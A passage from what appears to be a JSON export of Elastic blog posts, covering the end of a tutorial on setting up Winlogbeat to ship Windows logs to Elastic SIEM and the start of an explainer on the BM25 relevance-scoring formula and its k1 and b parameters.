+ FullyQualifiedErrorId : UnauthorizedAccess \u003cbr /\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt; Unblock-File .\\install-service-winlogbeat.ps1 \u003cbr /\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt;\u003cbr /\u003e\u003c/pre\u003e\u003ch3\u003eSysmon module\u003c/h3\u003e\u003cp\u003eGenerally, we would use the \u003ca href=\"/guide/en/beats/winlogbeat/7.4/winlogbeat-module-sysmon.html\" target=\"_self\"\u003eSysmon module\u003c/a\u003e in Winlogbeat, which requires that we install \u003ca href=\"https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon\" target=\"_self\"\u003eSysinternals System Monitor (Sysmon)\u003c/a\u003e. Note that \u003ca href=\"https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon\" target=\"_self\"\u003eSysmon\u003c/a\u003e is not bundled with Windows or Winlogbeat and must be installed independently. The installation of Sysmon and configuration of the \u003ca href=\"/guide/en/beats/winlogbeat/7.4/winlogbeat-module-sysmon.html\" target=\"_self\"\u003eSysmon module\u003c/a\u003e will be covered in a later blog.\u003c/p\u003e\u003ch3\u003eUpdating the Winlogbeat configuration\u003c/h3\u003e\u003cp\u003eOnce Winlogbeat is installed on this Windows computer, we will update the configuration file and initialize/setup Winlogbeat to ship to Elasticsearch Service (using our \u003ca href=\"/guide/en/cloud/current/ec-cloud-id.html#ec-cloud-id\" target=\"_self\"\u003eCloud ID\u003c/a\u003e). We will also update the configuration file to include additional metadata to identify this computer. For authentication to our Elasticsearch Service deployment, we will use the default elastic superuser account; please note the format is “username:password” in the configuration file. In a later blog, we will update this to use an account with more restricted access and limit the use of our superuser account.\u003c/p\u003e\u003cp\u003eWith that said, here is what I have set in winlogbeat.yml for our initial configuration:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e#=== Winlogbeat specific options ===\u003cbr /\u003ewinlogbeat.event_logs:\u003cbr /\u003e - name: Application\u003cbr /\u003e ignore_older: 72h\u003cbr /\u003e - name: System\u003cbr /\u003e - name: Security\u003cbr /\u003e processors:\u003cbr /\u003e - script:\u003cbr /\u003e lang: javascript\u003cbr /\u003e id: security\u003cbr /\u003e file: ${path.home}/module/security/config/winlogbeat-security.js\u003cbr /\u003e#=== General ===\u003cbr /\u003ename: KidsPC\u003cbr /\u003etags: [“Home”, “KidsPC”]\u003cbr /\u003efields:\u003cbr /\u003e env: home\u003cbr /\u003e#=== Top Level Processor ===\u003cbr /\u003eprocessors:\u003cbr /\u003e - add_host_metadata:\u003cbr /\u003e netinfo.enabled: true\u003cbr /\u003e Geo: # These Geo configurations are optional\u003cbr /\u003e location: 40.7128, -74.0060\u003cbr /\u003e continent_name: North America\u003cbr /\u003e country_iso_code: US\u003cbr /\u003e region_name: New York\u003cbr /\u003e region_iso_code: US-NY\u003cbr /\u003e city_name: New York City\u003cbr /\u003e name: myHomeLocation\u003cbr /\u003e - add_locale: ~\u003cbr /\u003e - add_cloud_metadata: ~\u003cbr /\u003e - add_fields:\u003cbr /\u003e #when.network.source.ip: 10.101.101.0/24\u003cbr /\u003e when.network.source.ip: private\u003cbr /\u003e fields:\u003cbr /\u003e source.geo.location:\u003cbr /\u003e lat: 40.7128\u003cbr /\u003e lon: -74.0060\u003cbr /\u003e source.geo.continent_name: North America\u003cbr /\u003e source.geo.country_iso_code: US\u003cbr /\u003e source.geo.region_name: New York\u003cbr /\u003e source.geo.region_iso_code: US-NY\u003cbr /\u003e source.geo.city_name: New York City\u003cbr /\u003e source.geo.name: myLocation\u003cbr /\u003e target: ''\u003cbr /\u003e - add_fields:\u003cbr /\u003e #when.network.destination.ip: 10.101.101.0/24\u003cbr /\u003e when.network.destination.ip: private\u003cbr /\u003e fields:\u003cbr /\u003e destination.geo.location:\u003cbr /\u003e lat: 40.7128\u003cbr /\u003e lon: -74.0060\u003cbr /\u003e destination.geo.continent_name: North America\u003cbr /\u003e destination.geo.country_iso_code: US\u003cbr /\u003e destination.geo.region_name: New York\u003cbr /\u003e destination.geo.region_iso_code: US-NY\u003cbr /\u003e destination.geo.city_name: New York City\u003cbr /\u003e destination.geo.name: myLocation\u003cbr /\u003e target: ''\u003cbr /\u003e#=== Elastic Cloud ===\u003cbr /\u003e# Use the Cloud ID to ship data from Beats to Elasticsearch Service \u003cbr /\u003e# /guide/en/cloud/current/ec-cloud-id.html#ec-cloud-id\u003cbr /\u003e# You can find the `cloud.id` in the Elasticsearch Service web UI.\u003cbr /\u003ecloud.id: “My_Elastic_Cloud_Deployment:abcdefghijklmnopqrstuvwxyz1234567890ABCDEFGHIJKLMNOPQRSTUVWXYZ”\u003cbr /\u003e# The cloud.auth format is `\u0026lt;user\u0026gt;:\u0026lt;pass\u0026gt;`\u003cbr /\u003e# For production, we should NOT use the elastic superuser\u003cbr /\u003ecloud.auth: “elastic:0987654321abcDEF” # example: “username:password”\u003cbr /\u003e#=== Xpack Monitoring ===\u003cbr /\u003emonitoring.enabled: true\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eAs a reminder, let’s keep the settings in the General, Top Level Processor, Elastic Cloud, and Xpack Monitoring sections nearby so we can use them for configuring the other Beats. For reference, these \u003ca href=\"https://github.com/elastic/examples/tree/master/Security%20Analytics/SIEM-at-Home\" target=\"_self\"\u003eexample configurations\u003c/a\u003e can be found in the \u003ca href=\"https://github.com/elastic/examples\" target=\"_self\"\u003eexamples GitHub repo\u003c/a\u003e under \u003ca href=\"https://github.com/elastic/examples/tree/master/Security%20Analytics/SIEM-at-Home\" target=\"_self\"\u003eSecurity Analytics/SIEM-at-Home\u003c/a\u003e. Once the file is updated, don’t forget to save the changes made to winlogbeat.yml.\u003c/p\u003e\u003ch3\u003eSetting Winlogbeat up with Elasticsearch Service\u003c/h3\u003e\u003cp\u003eNow that the configuration is updated with our Elasticsearch Service information and our host metadata, it is time to set up Winlogbeat with our Elasticsearch Service deployment. Running the setup command only needs to be performed once for each beat. In our Administrative PowerShell session, we’ll issue the .\\winlogbeat.exe setup command then confirm we receive “Index setup finished” and “Loaded dashboards” messages (shown below).\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt; .\\winlogbeat.exe setup \u003cbr /\u003eIndex setup finished. \u003cbr /\u003eLoading dashboards (Kibana must be running and reachable) \u003cbr /\u003eLoaded dashboards \u003cbr /\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt;\u003cbr /\u003e\u003c/pre\u003e\u003ch3\u003eRunning Winlogbeat as a service\u003c/h3\u003e\u003cp\u003eNow that we’ve set up the index and loaded the dashboards, it is time to start the Winlogbeat service! In our Administrative PowerShell session, we will issue the Start-Service winlogbeat command (see below) to begin collecting the Windows application, system, and security logs from this device.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt; Start-Service winlogbeat \u003cbr /\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt; Get-Service winlogbeat \u003cbr /\u003eStatus Name DisplayName \u003cbr /\u003e------ ---- ----------- \u003cbr /\u003eRunning winlogbeat winlogbeat \u003cbr /\u003ePS C:\\Program Files\\Elastic\\winlogbeat-7.4.0\u0026gt; cd .. \u003cbr /\u003ePS C:\\Program Files\\Elastic\u0026gt;\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eWe will navigate back to the C:\\Program Files\\Elastic folder in our Administrative PowerShell session, which we can use to continue installing and configuring Beats on this Windows device as we go through this blog series (and using the getting started guides).\u003c/p\u003e\u003ch2\u003eAccessing our Elasticsearch Service deployment\u003c/h2\u003e\u003cp\u003eNow that we have our first data source shipping data to our Elasticsearch Service deployment, we can sign into the Kibana instance of our Elasticsearch Service deployment so we can see what data is available in the SIEM app. In Kibana, click on SIEM where we will be taken to the Overview page. Once in the Overview page, we can click on Hosts for more detail on the data populated in the SIEM app:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb4aec400098c9e76/5daf4f4389fb926b491ed0f8/home-siem-blog-1-hosts.png\" data-sys-asset-uid=\"bltb4aec400098c9e76\" alt=\"My data in the Elastic SIEM Hosts page\"/\u003e\u003c/p\u003e\u003cp\u003eNow we’ll click on KidsPC so we can see more information specific to this system:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2acf4fc0ca727443/5daf4f7556458c6b3fc16edf/home-siem-blog-1-kidspc.png\" data-sys-asset-uid=\"blt2acf4fc0ca727443\" alt=\"First data source host overview\"/\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3df1fabce7f4fe32/5daf4fb1347d1c6baa57b75c/home-siem-blog-1-auths.png\" data-sys-asset-uid=\"blt3df1fabce7f4fe32\" alt=\"First data source user authentications\"/\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf8cd1664cdb785b5/5daf501cdf78486c826dc5e4/home-siem-blog-1-ips.png\" data-sys-asset-uid=\"bltf8cd1664cdb785b5\" alt=\"First data source unique IPs\"/\u003e\u003c/p\u003e\u003cp\u003eNext let’s click on the Network page within the SIEM app:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt73b07ea109f7b56d/5daf50616e8b0c6d038c5567/home-siem-blog-1-network.png\" data-sys-asset-uid=\"blt73b07ea109f7b56d\" alt=\"My data in the Elastic SIEM Network page\"/\u003e\u003c/p\u003e\u003cp\u003eThis is a great start to providing visibility into what our device is doing.\u003c/p\u003e\u003ch2\u003eComing up in Part 2: Securing cluster access\u003c/h2\u003e\u003cp\u003eOur next steps are to complete a few prerequisites, which will secure access to our cluster by restricting privileges for users and Beats. Then we need to configure our cluster to enrich data with GeoIP information. After that, we will review our beats configurations. Once those items are complete, we will install and configure beats on the rest of our systems so we can see what is happening throughout our network.\u003c/p\u003e\u003cp\u003eFollow us through this \u003cstrong\u003eElastic SIEM for home networks and small business\u003c/strong\u003e blog series as we develop a powerful, yet simple, security solution at home (or for your small business):\u003c/p\u003e\u003cul\u003e\u003cli\u003ePart 1: Getting started\u003c/li\u003e\u003cli\u003ePart 2: \u003ca href=\"https://www.elastic.co/blog/elastic-siem-for-small-business-and-home-2-securing-cluster-access\" target=\"_self\"\u003eSecuring cluster access\u003c/a\u003e\u003c/li\u003e\u003cli\u003ePart 3: \u003ca href=\"https://www.elastic.co/blog/elastic-siem-for-small-business-and-home-3-geoip-data-and-beats-config-review\" target=\"_self\"\u003eGeoIP data and Beats config\u003c/a\u003e\u003c/li\u003e\u003cli\u003ePart 4: \u003ca href=\"https://www.elastic.co/blog/elastic-siem-for-small-business-and-home-4-beats-on-windows\" target=\"_self\"\u003eBeats on Windows\u003c/a\u003e\u003c/li\u003e\u003cli\u003ePart 5: \u003ca href=\"https://www.elastic.co/blog/elastic-siem-for-small-business-and-home-5-beats-on-centos\" target=\"_self\"\u003eBeats on CentOS\u003c/a\u003e\u003c/li\u003e\u003cli\u003ePart 6: \u003ca href=\"https://www.elastic.co/blog/elastic-siem-for-small-business-and-home-6-beats-on-mac\" target=\"_self\"\u003eBeats on macOS\u003c/a\u003e\u003c/li\u003e\u003cli\u003ePart 7: \u003ca href=\"https://www.elastic.co/blog/elastic-siem-for-small-business-and-home-7-siem-overview\" target=\"_self\"\u003eSIEM overview\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003ch2\u003eA few last things...\u003c/h2\u003e\u003cp\u003eIf you run into any issues, the first place we’d recommend turning is to our \u003ca href=\"/guide/index.html\" target=\"_self\"\u003edocumentation\u003c/a\u003e. It can help with many common issues. If you still have outstanding questions, check out our \u003ca href=\"https://discuss.elastic.co/\" target=\"_self\"\u003eElastic forums\u003c/a\u003e for additional help. Or, if you want to talk to the Elastic Support team directly, you have direct access to a team of experts if you’ve deployed on \u003ca href=\"/cloud/\" target=\"_self\"\u003eElasticsearch Service\u003c/a\u003e. If you are self-hosting, you can start an \u003ca href=\"/subscriptions\" target=\"_self\"\u003eElastic subscription\u003c/a\u003e today and have direct access to a team of experts. Be safe out there!\u003c/p\u003e\u003cp\u003eTo learn more, check out our \u003ca href=\"https://www.elastic.co/what-is/siem\" target=\"_self\"\u003eWhat Is SIEM? Overview Guide\u003c/a\u003e.\u003c/p\u003e","category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-10-09T05:02:20.430Z","created_by":"blte2d3fe60780f6d1d","disclaimer":["blt18e115b4fe7eda5c"],"full_bleed_image":{"_version":2,"is_dir":false,"uid":"blt86429180a5a1c810","ACL":{},"content_type":"image/jpeg","created_at":"2020-01-15T00:56:40.199Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"139872","filename":"blog-banner-castle-tower.jpg","parent_uid":null,"tags":[],"title":"blog-banner-castle-tower.jpg","updated_at":"2020-11-25T18:00:30.744Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T18:00:22.998Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt86429180a5a1c810/5fbe9bbe65bdd35303e05acc/blog-banner-castle-tower.jpg"},"markdown_l10n":"","product":["siem","beats","elastic cloud","security"],"publish_date":"2019-10-24T16:00:00.000Z","seo":{"seo_title_l10n":"Elastic SIEM for small business and home: Getting started","seo_description_l10n":"Monitoring your servers and workstations does not have to be difficult or expensive. Elastic SIEM is a great way to provide security analytics and monitoring capabilities to small businesses and homes. Check out Part 1 of this new series to find out more.","canonical_tag":"","og_markup":{"facebook_profile_id":""},"noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb1d5b7df835c3535","ACL":{},"created_at":"2023-11-06T21:38:33.456Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"continuous-monitoring","label_l10n":"Continuous monitoring","tags":[],"title":"Continuous monitoring","updated_at":"2023-11-06T21:38:33.456Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.388Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltfa8bcbccaca4dd01","created_by":"bltea6cbb86fea188be","updated_by":"bltea6cbb86fea188be","created_at":"2019-10-24T15:25:30.522Z","updated_at":"2019-10-24T15:25:30.522Z","content_type":"image/jpeg","file_size":"143203","filename":"SIEM-home-blog-thumb.jpg","title":"SIEM-home-blog-thumb.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-10-24T15:28:38.138Z","user":"bltea6cbb86fea188be"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfa8bcbccaca4dd01/5db1c26adc674266df3d657d/SIEM-home-blog-thumb.jpg"},"title":"Elastic SIEM for home and small business: Getting started","title_l10n":"Elastic SIEM for home and small business: Getting started","updated_at":"2024-09-13T16:16:13.562Z","updated_by":"bltd9765be97bbed20c","url":"/blog/elastic-siem-for-small-business-and-home-1-getting-started","versions":["7.4"],"publish_details":{"time":"2024-09-13T16:16:19.427Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0920fcce0e3b5d1b","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"In part two of our three-part Practical BM25 series, learn about the BM25 model and the structure and components of the BM25 formula.","author":["blta239a9edb72d95af"],"body_l10n":"\u003cp\u003e\u003cem\u003eThis is the second post in the three-part \u003c/em\u003e\u003cem\u003e\u003cstrong\u003ePractical BM25\u003c/strong\u003e\u003c/em\u003e\u003cem\u003e series about similarity ranking (relevancy). If you're just joining, check out \u003c/em\u003e\u003ca href=\"/blog/practical-bm25-part-1-how-shards-affect-relevance-scoring-in-elasticsearch\"\u003e\u003cem\u003ePart 1: How Shards Affect Relevance Scoring in Elasticsearch\u003c/em\u003e\u003c/a\u003e\u003cem\u003e.\u003c/em\u003e\u003cbr /\u003e\u003c/p\u003e\u003ch2\u003eThe BM25 model\u003c/h2\u003e\u003cp\u003eI’ll try to dive into the mathematics here only as much as is absolutely necessary to explain what’s happening, but this is the part where we look at the structure of the BM25 formula to get some insights into what’s happening. First we’ll look at the formula, then I’ll break down each component into understandable pieces:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt78ee47f523d10430/5c57eb6165ace9e30b316318/bm25_equation.png\" data-sys-asset-uid=\"blt78ee47f523d10430\" alt=\"bm25_equation.png\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eWe can see a few common components like \u003cspan style=\"font-family: monospace;\"\u003eq\u003csub\u003ei\u003c/sub\u003e\u003c/span\u003e, \u003cspan style=\"font-family: monospace;\"\u003eIDF(q\u003csub\u003ei\u003c/sub\u003e)\u003c/span\u003e, \u003cspan style=\"font-family: monospace;\"\u003ef(q\u003csub\u003ei\u003c/sub\u003e,D)\u003c/span\u003e, \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e, \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e, and something about field lengths. Here’s what each of these is all about:\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003eq\u003csub\u003ei\u003c/sub\u003e\u003c/span\u003e is the i\u003csup\u003eth\u003c/sup\u003e query term.\u003cbr /\u003e\u003cbr /\u003eFor example, if I search for “shane,” there’s only 1 query term, so \u003cspan style=\"font-family: monospace;\"\u003eq\u003csub\u003e0\u003c/sub\u003e\u003c/span\u003e is “shane”. If I search for “shane connelly” in English, Elasticsearch will see the whitespace and tokenize this as 2 terms: \u003cspan style=\"font-family: monospace;\"\u003eq\u003csub\u003e0\u003c/sub\u003e\u003c/span\u003e will be “shane” and \u003cspan style=\"font-family: monospace;\"\u003eq\u003csub\u003e1\u003c/sub\u003e\u003c/span\u003e will be “connelly”. These query terms are plugged into the other bits of the equation and all of it is summed up.\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003eIDF(g\u003csub\u003ei\u003c/sub\u003e)\u003c/span\u003e is the inverse document frequency\u0026nbsp;of the i\u003csup\u003eth\u003c/sup\u003e query term.\u003cbr /\u003e\u003cbr /\u003eFor those that have worked with TF/IDF before, the \u003ca href=\"https://en.wikipedia.org/wiki/Tf%E2%80%93idf#Inverse_document_frequency\"\u003econcept of IDF\u003c/a\u003e may be familiar to you. If not, no worries! (And if so, note there is a difference between the IDF formula in TF/IDF and IDF in BM25.) \u003cstrong\u003eThe IDF component of our formula measures how often a term occurs in all of the documents and “penalizes” terms that are common.\u003c/strong\u003e The actual formula Lucene/BM25 uses for this part is:\u003cbr /\u003e\u003cbr /\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt18bebfee9a87e296/5c57eb55bfa899f60ba15b67/idf_equation.png\" data-sys-asset-uid=\"blt18bebfee9a87e296\" alt=\"idf_equation.png\" style=\"display: block;margin: auto;\"/\u003e\u003cbr /\u003eWhere docCount is the total number of documents that have a value for the field in the shard (across shards, if you’re using search_type=dfs_query_then_fetch) and \u003cspan style=\"font-family: monospace;\"\u003ef(q\u003csub\u003ei\u003c/sub\u003e)\u003c/span\u003e is the number of documents which contain the i\u003csup\u003eth\u003c/sup\u003e query term. We can see in our example that “shane” occurs in all 4 documents so for the term “shane” we end up with an IDF(“shane”) of:\u003cbr /\u003e\u003cbr /\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb896e17d75e25be6/5c57eb4f22d96be10bcca3aa/idf_shane.png\" data-sys-asset-uid=\"bltb896e17d75e25be6\" alt=\"idf_shane.png\" style=\"display: block;margin: auto;\"/\u003e\u003cbr /\u003eHowever, we can see that “connelly” only shows up in 2 documents, so we get an IDF(“connelly”) of:\u003cbr /\u003e\u003cbr /\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9dbb4a9cc6b1ca1f/5c57eb4952256ff20b4afb50/idf_connelly.png\" data-sys-asset-uid=\"blt9dbb4a9cc6b1ca1f\" alt=\"idf_connelly.png\" style=\"display: block;margin: auto;\"/\u003e\u003cbr /\u003eWe can see here that queries containing these rarer terms (“connelly” being rarer than “shane” in our 4-document corpus) have a higher multiplier, so they contribute more to the final score. This makes intuitive sense: the term “the” is likely to occur in nearly every English document, so when a user searches for something like “the elephant,” “elephant” is probably more important — and we want it to contribute more to the score — than the term “the” (which will be in nearly all documents).\u003cbr /\u003e\u003c/li\u003e\u003cli\u003eWe see that the length of the field is divided by the average field length in the denominator as \u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003efieldLen/avgFieldLen\u003c/span\u003e.\u003cbr /\u003e\u003cbr /\u003eWe can think of this as how long a document is relative to the average document length. If a document is longer than average, the denominator gets bigger (decreasing the score) and if it’s shorter than average, the denominator gets smaller (increasing the score). Note that the implementation of field length in Elasticsearch is based on number of terms (vs something else like character length). This is exactly as described in the original BM25 paper, though we do have a special flag (\u003ca href=\"/guide/en/elasticsearch/reference/current/index-modules-similarity.html\"\u003ediscount_overlaps\u003c/a\u003e) to handle synonyms specially if you so desire. \u003cstrong\u003eThe way to think about this is that the more terms in the document — at least ones not matching the query — the lower the score for the document.\u003c/strong\u003e Again, this makes intuitive sense: if a document is 300 pages long and mentions my name once, it’s less likely to have as much to do with me as a short tweet which mentions me once.\u003c/li\u003e\u003cli\u003eWe see a variable \u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003eb\u003c/span\u003e which shows up in the denominator and that it’s multiplied by the ratio of the field length we just discussed. \u003cstrong\u003eIf \u003c/strong\u003e\u003cspan style=\"font-family: monospace;\"\u003e\u003cstrong\u003eb\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e is bigger, the effects of the length of the document compared to the average length are more amplified.\u003c/strong\u003e To see this, you can imagine if you set \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e to 0, the effect of the length ratio would be completely nullified and the length of the document would have no bearing on the score. \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-modules-similarity.html\"\u003eBy default, \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e has a value of 0.75 in Elasticsearch\u003c/a\u003e.\u003c/li\u003e\u003cli\u003eFinally, we see two components of the score which show up in both the numerator and the denominator: \u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003ek1\u003c/span\u003e and \u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003ef(q\u003csub\u003ei\u003c/sub\u003e,D)\u003c/span\u003e. Their appearance on both sides makes it hard to see what they do by just looking at the formula, but let’s jump in quickly.\u003col\u003e\u003cli\u003e\u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003ef(q\u003csub\u003ei\u003c/sub\u003e,D)\u003c/span\u003e is “how many times does the i\u003csup\u003eth\u003c/sup\u003e query term occur in document D?” In all of these documents, f(“shane”,D) is 1, but f(“connelly”,D) varies: it’s 1 for documents 3 and 4, but 0 for documents 1 and 2. If there were a 5 \u003csup\u003eth\u003c/sup\u003e document which had the text “shane shane,” it would have f(“shane”,D) of 2. We can see that \u003cspan style=\"font-family: monospace;\"\u003ef(q\u003csub\u003ei\u003c/sub\u003e,D)\u003c/span\u003e is in both the numerator and the denominator, and there’s that special “\u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e” factor which we’ll get to next. \u003cstrong\u003eThe way to think about \u003c/strong\u003e\u003cspan style=\"font-family: monospace;\"\u003e\u003cstrong\u003ef(q\u003c/strong\u003e\u003csub\u003e\u003cstrong\u003ei\u003c/strong\u003e\u003c/sub\u003e\u003cstrong\u003e,D)\u003c/strong\u003e\u003c/span\u003e\u003cstrong\u003e is that the more times the query term(s) occur a document, the higher its score will be.\u003c/strong\u003e This makes intuitive sense: a document that has our name in it lots of time is more likely to be related to us than a document that has it only once.\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-family: monospace;font-weight: bold;\"\u003ek1\u003c/span\u003e is a variable which helps determine \u003ca href=\"/guide/en/elasticsearch/guide/current/pluggable-similarites.html#bm25-saturation\"\u003eterm frequency saturation\u003c/a\u003e characteristics. That is, it limits how much a single query term can affect the score of a given document. It does this through approaching an \u003ca href=\"https://en.wikipedia.org/wiki/Asymptote\"\u003easymptote\u003c/a\u003e. You can see the comparison of BM25 against TF/IDF in this:\u003cbr /\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt69235a8d75917f47/5c57eb4322d96be10bcca3a4/term_frequency_saturation.png\" data-sys-asset-uid=\"blt69235a8d75917f47\" alt=\"term_frequency_saturation.png\" style=\"display: block;margin: auto;\"/\u003e\u003cbr /\u003eA higher/lower \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e value means that the slope of “tf() of BM25” curve changes. This has the effect of changing how “terms occurring extra times add extra score.” An interpretation of \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e is that for documents of the average length, it is the value of the term frequency that gives a score of half the maximum score for the considered term. The curve of the impact of tf on the score grows quickly when tf() ≤ \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e and slower and slower when tf() \u0026gt; \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e.\u003cbr /\u003e\u003cbr /\u003eContinuing with our example, with \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e we’re controlling the answer to the question “how much more should adding a second ‘shane’ to the document contribute to the score than the first or the third compared to the second?” A higher \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e means that the score for each term can continue to go up by relatively more for more instances of that term. A value of 0 for \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e would mean that everything except \u003cspan style=\"font-family: monospace;\"\u003eIDF(q\u003csub\u003ei\u003c/sub\u003e)\u003c/span\u003e would cancel out. \u003ca href=\"/guide/en/elasticsearch/reference/current/index-modules-similarity.html\"\u003eBy default, k1 has a value of 1.2 in Elasticsearch\u003c/a\u003e.\u003c/li\u003e\u003c/ol\u003e\u003c/li\u003e\u003c/ol\u003e\u003ch2\u003eRevisiting our search with our new knowledge\u003c/h2\u003e\u003cp\u003eWe’ll delete our \u003cspan style=\"font-family: monospace;\"\u003epeople\u003c/span\u003e index and recreate it with just 1 shard so that we don’t have to use search_type=dfs_query_then_fetch. We’ll test our knowledge by setting up three indices: one with the value of \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e to 0 and \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e to 0.5 and a second index (\u003cspan style=\"font-family: monospace;\"\u003epeople2\u003c/span\u003e) with the value of \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e to 0 and of \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e to 10 and a third index (\u003cspan style=\"font-family: monospace;\"\u003epeople3\u003c/span\u003e) with a value of \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e to 1 and \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e to 5.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eDELETE people\u003cbr /\u003ePUT people\u003cbr /\u003e{\u003cbr /\u003e \"settings\": {\u003cbr /\u003e \"number_of_shards\": 1,\u003cbr /\u003e \"index\" : {\u003cbr /\u003e \"similarity\" : {\u003cbr /\u003e \"default\" : {\u003cbr /\u003e \"type\" : \"BM25\",\u003cbr /\u003e \"b\": 0.5,\u003cbr /\u003e \"k1\": 0\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr 